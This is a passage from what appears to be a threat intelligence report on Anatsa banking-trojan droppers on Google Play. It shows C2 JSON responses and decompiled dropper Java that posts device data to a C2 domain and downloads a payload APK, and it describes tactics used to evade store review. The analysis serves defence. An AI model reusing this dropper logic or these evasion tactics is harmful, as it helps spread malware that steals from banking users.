 Jump to
300.000+ infections via
Droppers on Google Play
Store
Tactics used by threat
actors
Families and statistics
Anatsa campaign
Hydra and Ermac
campaign
Alien campaign
Conclusion
How we help our
customers
Appendix: IOC
Appendix: Targeted apps
As mentioned previously, not every device will receive the “update”. At this point, the C2
backend decides whether to provide the Anatsa payload or not based on the device
information. Depending on the C2 response, the dropper will decide whether or not to download
Anatsa.
Victims filtering
Payload will be downloaded:
{
"is_last_version": false,
"update_title": "Please Rate The App",
"update_msg": "Rate The App"
}
Payload will not be downloaded:
{
"is_last_version": true,
"update_title": null,
"update_msg": null
}
if(!new JSONObject(
FoolishUpdateService.makePostTextClearText(Common.domain + ":80/api/update", v2.toString().getBytes()))
.getBoolean("is_last_version")) {
SplashActivity.gotNeedUpdate.set(true);
DownloadManager v2_1 = (DownloadManager)arg12.getSystemService("download");
DownloadManager.Request v4 = new DownloadManager.Request(Uri.parse(Common.domain + ":80/api/getversion/" + v10));
v4.setNotificationVisibility(1);
String v9 = arg12.getExternalFilesDir(Environment.DIRECTORY_DOWNLOADS) + File.separator + ("1.ap" + 'k');
...
}
Such approach allows actors to target devices from specific regions and easily switch focus to
another area. This behavior is in line with Anatsa moving from region to region, constantly
updating its list of targeted financial institutions. Moreover, filtering allows cybercriminals to
prevent the dropper from downloading the “update” during the evaluation process when
publishing the app on Google Play.
Our analysts have identified Anatsa droppers that initially (in their first versions published on
Google Play) had no malicious functionality, but modified their behavior in later versions,
adding the dropping functionality, and a wider set of permissions required.